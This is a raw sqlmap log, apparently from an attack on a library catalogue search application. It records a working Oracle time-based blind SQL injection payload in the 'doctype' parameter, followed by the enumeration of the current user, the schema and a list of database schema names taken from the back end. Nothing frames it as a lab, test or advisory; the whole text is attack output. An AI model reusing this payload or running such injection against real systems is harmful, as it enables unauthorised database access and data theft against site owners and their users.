 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: doctype
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: strSearchType=title&historyCount=1&strText=sssss&x=43&y=4&doctype=A
LL' AND 9095=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(81)||CHR(104)||CHR(119),5)
AND 'QuSw'='QuSw&match_flag=any&displaypg=20&sort=CATA_DATE&orderby=desc&showmod
e=list&dept=ALL
---
[12:52:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:52:17] [INFO] fetching current user
[12:52:17] [INFO] resumed: LIBSYS\x02
current user:    'LIBSYS☻'
[12:52:17] [INFO] fetching current database
[12:52:17] [INFO] resumed: LIBSYS\x02
current schema (equivalent to database on Oracle):    'LIBSYS☻'
[12:52:17] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:52:17] [INFO] fetching database (schema) names
[12:52:17] [INFO] fetching number of databases
[12:52:17] [INFO] resumed: 16
[12:52:17] [INFO] resumed: CTXSYS
[12:52:17] [INFO] resumed: DBSNMP
[12:52:17] [INFO] resumed: DMSYS
[12:52:17] [INFO] resumed: EXFSYS
[12:52:17] [INFO] resumed: LIBSYS
[12:52:17] [INFO] resumed: MDSYS\x05
[12:52:17] [INFO] resumed: OLAPSYS
[12:52:17] [INFO] resumed: ORDSYS
[12:52:17] [INFO] resumed: OUTLN
[12:52:17] [INFO] resumed: SCOTT
[12:52:17] [INFO] resumed: SYS